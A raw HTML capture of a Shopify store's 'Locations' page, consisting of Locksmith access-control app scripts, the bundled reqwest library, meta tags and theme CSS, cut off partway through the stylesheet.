

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://us.martinedericheville.com/pages/locations?shpxid=769f7058-2cb4-464b-a96f-b58affdb16ba
body_size: 36501
content:
<!doctype html>

<html class="no-js" lang="en">
  <head>
    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v43","locked":false,"initialized":true,"scope":"page","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"b613679a0814d9ec772f95d778c35fc5ff1697c493715653c6c712144292c5ad","state":{"template":"page.locations","theme":156207972675,"product":null,"collection":null,"page":"locations","blog":null,"article":null,"app":null},"now":1765385746,"path":"\/pages\/locations","locale_root_url":"\/","canonical_url":"https:\/\/us.martinedericheville.com\/pages\/locations","customer_id":null,"customer_id_signature":"b613679a0814d9ec772f95d778c35fc5ff1697c493715653c6c712144292c5ad","cart":null}</script><script data-locksmith>!function(){var require=undefined,reqwest=function(){function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,n){return function(){return e._aborted?n(e.request):e._timedOut?n(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):n(e.request)))}}function setHeaders(e,t){var n,s=t.headers||{};s.Accept=s.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var r="undefined"!=typeof FormData&&t.data instanceof FormData;for(n in!t.crossOrigin&&!s[requestedWith]&&(s[requestedWith]=defaultHeaders.requestedWith),!s[contentType]&&!r&&(s[contentType]=t.contentType||defaultHeaders.contentType),s)s.hasOwnProperty(n)&&"setRequestHeader"in e&&e.setRequestHeader(n,s[n])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/[?]/.test(e)?"&":"?")+t}function handleJsonp(e,t,n,s){var r=uniqid++,o=e.jsonpCallback||"callback",a=e.jsonpCallbackName||reqwest.getcallbackPrefix(r),i=new RegExp("((^|[?]|&)"+o+")=([^&]+)"),l=s.match(i),c=doc.createElement("script"),u=0,d=-1!==navigator.userAgent.indexOf("MSIE 10.0");return l?"?"===l[3]?s=s.replace(i,"$1="+a):a=l[3]:s=urlappend(s,o+"="+a),context[a]=generalCallback,c.type="text/javascript",c.src=s,c.async=!0,"undefined"!=typeof c.onreadystatechange&&!d&&(c.htmlFor=c.id="_reqwest_"+r),c.onload=c.onreadystatechange=function(){if(c[readyState]&&"complete"!==c[readyState]&&"loaded"!==c[readyState]||u)return!1;c.onload=c.onreadystatechange=null,c.onclick&&c.onclick(),t(lastValue),lastValue=undefined,head.removeChild(c),u=1},head.appendChild(c),{abort:function(){c.onload=c.onreadystatechange=null,n({},"Request is aborted: timeout",{}),lastValue=undefined,head.removeChild(c),u=1}}}function getRequest(e,t){var n,s=this.o,r=(s.method||"GET").toUpperCase(),o="string"==typeof s?s:s.url,a=!1!==s.processData&&s.data&&"string"!=typeof s.data?reqwest.toQueryString(s.data):s.data||null,i=!1;return("jsonp"==s.type||"GET"==r)&&a&&(o=urlappend(o,a),a=null),"jsonp"==s.type?handleJsonp(s,e,t,o):((n=s.xhr&&s.xhr(s)||xhr(s)).open(r,o,!1!==s.async),setHeaders(n,s),setCredentials(n,s),context[xDomainRequest]&&n instanceof context[xDomainRequest]?(n.onload=e,n.onerror=t,n.onprogress=function(){},i=!0):n.onreadystatechange=handleReadyState(this,e,t),s.before&&s.before(n),i?setTimeout(function(){n.send(a)},200):n.send(a),n)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?undefined:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;0<self._completeHandlers.length;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);0<self._fulfillmentHandlers.length;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,n){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=n,self._erred=!0;0<self._errorHandlers.length;)self._errorHandlers.shift()(e,t,n);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var n,s,r,o,a=e.name,i=e.tagName.toLowerCase(),l=function(e){e&&!e.disabled&&t(a,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))};if(!e.disabled&&a)switch(i){case"input":/reset|button|image|file/i.test(e.type)||(n=/checkbox/i.test(e.type),s=/radio/i.test(e.type),r=e.value,(!n&&!s||e.checked)&&t(a,normalize(n&&""===r?"on":r)));break;case"textarea":t(a,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())l(0<=e.selectedIndex?e.options[e.selectedIndex]:null);else for(o=0;e.length&&o<e.length;o++)e.options[o].selected&&l(e.options[o])}}function eachFormElement(){var e,t,o=this,n=function(e,t){var n,s,r;for(n=0;n<t.length;n++)for(r=e[byTag](t[n]),s=0;s<r.length;s++)serial(r[s],o)};for(t=0;t<arguments.length;t++)e=arguments[t],/input|select|textarea/i.test(e.tagName)&&serial(e,o),n(e,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var n={};return eachFormElement.apply(function(e,t){e in n?(n[e]&&!isArray(n[e])&&(n[e]=[n[e]]),n[e].push(t)):n[e]=t},arguments),n}function buildParams(e,t,n,s){var r,o,a,i=/\[\]$/;if(isArray(t))for(o=0;t&&o<t.length;o++)a=t[o],n||i.test(e)?s(e,a):buildParams(e+"["+("object"==typeof a?o:"")+"]",a,n,s);else if(t&&"[object Object]"===t.toString())for(r in t)buildParams(e+"["+r+"]",t[r],n,s);else s(e,t)}var context=this,XHR2;if("window"in context)var doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0];else try{XHR2=require("xhr2")}catch(ex){throw new Error("Peer dependency `xhr2` required! Please npm install xhr2")}var httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={contentType:"application/x-www-form-urlencoded",requestedWith:xmlHttpRequest,accept:{"*":"text/javascript, text/html, application/xml, text/xml, */*",xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript",js:"application/javascript, text/javascript"}},xhr=function(e){if(!0!==e.crossOrigin)return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP");var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")},globalSetupOptions={dataFilter:function(e){return e}};return Reqwest.prototype={abort:function(){this._aborted=!0,this.request.abort()},retry:function(){init.call(this,this.o,this.fn)},then:function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},always:function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},fail:function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var n=[];return eachFormElement.apply(function(e,t){n.push({name:e,value:t})},arguments),n},reqwest.serialize=function(){if(0===arguments.length)return"";var e,t=Array.prototype.slice.call(arguments,0);return(e=t.pop())&&e.nodeType&&t.push(e)&&(e=null),e&&(e=e.type),("map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString).apply(null,t)},reqwest.toQueryString=function(e,t){var n,s,r=t||!1,o=[],a=encodeURIComponent,i=function(e,t){t="function"==typeof t?t():null==t?"":t,o[o.length]=a(e)+"="+a(t)};if(isArray(e))for(s=0;e&&s<e.length;s++)i(e[s].name,e[s].value);else for(n in e)e.hasOwnProperty(n)&&buildParams(n,e[n],r,i);return o.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){for(var t in e=e||{})globalSetupOptions[t]=e[t]},reqwest}();
/*!
  * Reqwest! A general purpose XHR connection manager
  * license MIT (c) Dustin Diaz 2015
  * https://github.com/ded/reqwest
  */!function(){var a=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(a.state={},a.util={},a.loading=!1,n)try{a.state=JSON.parse(n)}catch(u){}if(document.addEventListener&&document.querySelector){var s,r,o,t=[76,79,67,75,83,77,73,84,72,49,49],i=function(){r=t.slice(0)},l="style",c=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",c),document.removeEventListener("click",c),s&&document.body.removeChild(s),s=null)};i(),document.addEventListener("keyup",function(e){if(e.keyCode===r[0]){if(clearTimeout(o),r.shift(),0<r.length)return void(o=setTimeout(i,1e3));i(),c(),(s=document.createElement("div"))[l].width="50%",s[l].maxWidth="1000px",s[l].height="85%",s[l].border="1px rgba(0, 0, 0, 0.2) solid",s[l].background="rgba(255, 255, 255, 0.99)",s[l].borderRadius="4px",s[l].position="fixed",s[l].top="50%",s[l].left="50%",s[l].transform="translateY(-50%) translateX(-50%)",s[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",s[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,s.appendChild(t),document.body.appendChild(s),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",c),document.addEventListener("click",c)}})}a.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),a.path=a.state.path||window.location.pathname,a.basePath=a.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),a.reloading=!1,a.util.console=window.console||{log:function(){},error:function(){}},a.util.makeUrl=function(e,t){var n,s=a.basePath+e,r=[],o=a.cache();for(n in o)r.push(n+"="+encodeURIComponent(o[n]));for(n in t)r.push(n+"="+encodeURIComponent(t[n]));return a.state.customer_id&&(r.push("customer_id="+encodeURIComponent(a.state.customer_id)),r.push("customer_id_signature="+encodeURIComponent(a.state.customer_id_signature))),s+=(-1===s.indexOf("?")?"?":"&")+r.join("&")},a._initializeCallbacks=[],a.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';a._initializeCallbacks.push(t)},a.initializeSession=function(e){if(!a.isEmbedded){var t=!1,n=!0,s=!0;(e=e||{}).silent&&(s=n=!(t=!0)),a.ping({silent:t,spinner:n,reload:s,callback:function(){a._initializeCallbacks.forEach(function(e){e()})}})}},a.cache=function(e){var t={};try{var n=function r(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(u){}if(e){for(var s in e)t[s]=e[s];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},a.cache.cart=a.state.cart,a.cache.cartLastSaved=null,a.params=a.cache(),a.util.reload=function(){a.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(u){a.util.console.error("Preferred reload method failed",u),window.location.reload()}},a.cache.saveCart=function(e){if(!a.cache.cart||a.cache.cart===a.cache.cartLastSaved)return e?e():null;var t=a.cache.cartLastSaved;a.cache.cartLastSaved=a.cache.cart,reqwest({url:"/cart/update.json",method:"post",type:"json",data:{attributes:{locksmith:a.cache.cart}},complete:e,error:function(e){if(a.cache.cartLastSaved=t,!a.reloading)throw e}})},a.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',a.util.clobberBody=function(e){document.body.innerHTML=e},a.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},a.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,s={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":s[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(s[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":s[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":s[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(s[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":s[e.elements[t].name]=e.elements[t].value}}return s}},a.util.on=function(e,o,a,t){t=t||document;var i="locksmith-"+e+o,n=function(e){var t=e.target,n=e.target.parentElement,s=t.className.baseVal||t.className||"",r=n.className.baseVal||n.className||"";("string"==typeof s&&-1!==s.split(/\s+/).indexOf(o)||"string"==typeof r&&-1!==r.split(/\s+/).indexOf(o))&&!e[i]&&(e[i]=!0,a(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},a.util.enableActions=function(e){a.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,a.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),a.util.reload()}}))},e)},a.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var s=document.createElement("div");s.innerHTML=t,e.appendChild(s)}else e.innerHTML=t;var r,o,a=e.querySelectorAll("script");for(o=0;o<a.length;++o){r=a[o];var i=document.createElement("script");if(r.type&&(i.type=r.type),r.src)i.src=r.src;else{var l=document.createTextNode(r.innerHTML);i.appendChild(l)}e.appendChild(i)}var c=e.querySelector("[autofocus]");c&&c.focus()},a.post=function(e,t,n){!1!==(n=n||{}).spinner&&a.util.clobberBody(a.util.spinnerHTML);var s={};n.container===document?(s.layout=1,n.success=function(e){document.getElementById(n.container);a.util.clobberDocument(e)}):n.container&&(s.layout=0,n.success=function(e){var t=document.getElementById(n.container);a.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),a.loading=!0;var r=a.util.makeUrl(e,s);reqwest({url:r,method:"post",type:n.type||"html",data:t,complete:function(){a.loading=!1},error:function(e){if(!a.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)},success:n.success||a.util.clobberDocument})},a.postResource=function(e,t){e.path=a.path,e.search=window.location.search,e.state=a.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=a.cache.cart,e.locksmith_json=a.jsonTag,e.locksmith_json_signature=a.jsonTagSignature,a.post("/resource",e,t)},a.ping=function(e){if(!a.isEmbedded){e=e||{};a.post("/ping",{path:a.path,search:window.location.search,state:a.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&a.showMessages(e.messages)}})}},a.timeoutMonitor=function(){var e=a.cache.cart;a.ping({callback:function(){e!==a.cache.cart||setTimeout(function(){a.timeoutMonitor()},6e4)}})},a.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),a.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),a.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>


  <script data-locksmith>Locksmith.jsonTag="\u003cscript type=\"application\/vnd.locksmith+json\" data-locksmith\u003e{\"version\":\"v43\",\"locked\":false,\"initialized\":true,\"scope\":\"page\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"b613679a0814d9ec772f95d778c35fc5ff1697c493715653c6c712144292c5ad\",\"state\":{\"template\":\"page.locations\",\"theme\":156207972675,\"product\":null,\"collection\":null,\"page\":\"locations\",\"blog\":null,\"article\":null,\"app\":null},\"now\":1765385746,\"path\":\"\\\/pages\\\/locations\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/us.martinedericheville.com\\\/pages\\\/locations\",\"customer_id\":null,\"customer_id_signature\":\"b613679a0814d9ec772f95d778c35fc5ff1697c493715653c6c712144292c5ad\",\"cart\":null}\u003c\/script\u003e";Locksmith.jsonTagSignature="287d2da4d5094bdc9a63043b5359ba496eb5dbcca74748457ff7be940e79618e"</script>
   <meta name="google-site-verification" content="pe7ZNIyRvePEWwXoKQM2ut4mmdFf789X66ApNqD-_8w" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="">

    <title>
      Locations &ndash; Martine De Richeville UK
    </title><link rel="canonical" href="https://us.martinedericheville.com/pages/locations"><meta property="og:type" content="website">
<meta property="og:title" content="Locations">
<meta property="og:url" content="https://us.martinedericheville.com/pages/locations">
<meta property="og:site_name" content="Martine De Richeville UK"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Locations">
<meta name="twitter:description" content="Locations">

    <style>
  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//us.martinedericheville.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//us.martinedericheville.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: fallback;
  src: url("//us.martinedericheville.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//us.martinedericheville.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//us.martinedericheville.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//us.martinedericheville.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: fallback;
  src: url("//us.martinedericheville.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//us.martinedericheville.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//us.martinedericheville.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//us.martinedericheville.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  :root {
    --heading-font-family : Poppins, sans-serif;
    --heading-font-weight : 700;
    --heading-font-style  : normal;

    --text-font-family : Poppins, sans-serif;
    --text-font-weight : 300;
    --text-font-style  : normal;

    --base-text-font-size   : 13px;
    --default-text-font-size: 14px;--background          : #f8f0e4;
    --background-rgb      : 248, 240, 228;
    --light-background    : #ffffff;
    --light-background-rgb: 255, 255, 255;
    --heading-color       : #333333;
    --text-color          : #333333;
    --text-color-rgb      : 51, 51, 51;
    --text-color-light    : #6a6a6a;
    --text-color-light-rgb: 106, 106, 106;
    --link-color          : #6a6a6a;
    --link-color-rgb      : 106, 106, 106;
    --border-color        : #dad4c9;
    --border-color-rgb    : 218, 212, 201;

    --button-background    : #c64429;
    --button-background-rgb: 198, 68, 41;
    --button-text-color    : #f8f0e4;

    --header-background       : #f8f0e4;
    --header-heading-color    : #333333;
    --header-light-text-color : #333333;
    --header-border-color     : #dad4c9;

    --footer-background    : #f6f0e4;
    --footer-text-color    : #333333;
    --footer-heading-color : #333333;
    --footer-border-color  : #d9d4c9;

    --navigation-background      : #f8f0e4;
    --navigation-background-rgb  : 248, 240, 228;
    --navigation-text-color      : #333333;
    --navigation-text-color-light: rgba(51, 51, 51, 0.5);
    --navigation-border-color    : rgba(51, 51, 51, 0.25);

    --newsletter-popup-background     : #333333;
    --newsletter-popup-text-color     : #f6f0e4;
    --newsletter-popup-text-color-rgb : 246, 240, 228;

    --secondary-elements-background       : #e8e0cf;
    --secondary-elements-background-rgb   : 232, 224, 207;
    --secondary-elements-text-color       : #333333;
    --secondary-elements-text-color-light : rgba(51, 51, 51, 0.5);
    --secondary-elements-border-color     : rgba(51, 51, 51, 0.25);

    --product-sale-price-color    : #f94c43;
    --product-sale-price-color-rgb: 249, 76, 67;
    --product-star-rating: #f6a429;

    /* Shopify related variables */
    --payment-terms-background-color: #f8f0e4;

    /* Products */

    --horizontal-spacing-four-products-per-row: 32px;
        --horizontal-spacing-three-products-per-row: 70px;
        --horizontal-spacing-two-products-per-row : 32px;

    --vertical-spacing-four-products-per-row: 32px;
        --vertical-spacing-three-products-per-row: 66px;
        --vertical-spacing-two-products-per-row : 32px;

    /* Animation */
    --drawer-transition-timing: cubic-bezier(0.645, 0.045, 0.355, 1);
    --header-base-height: 80px; /* We set a default for browsers that do not support CSS variables */

    /* Cursors */
    --cursor-zoom-in-svg    : url(//us.martinedericheville.com/cdn/shop/t/2/assets/cursor-zoom-in.svg?v=61233137303257377711702303270);
    --cursor-zoom-in-2x-svg : url(//us.martinedericheville.com/cdn/shop/t/2/assets/cursor-zoom-in-2x.svg?v=52767263065399908721702303271);
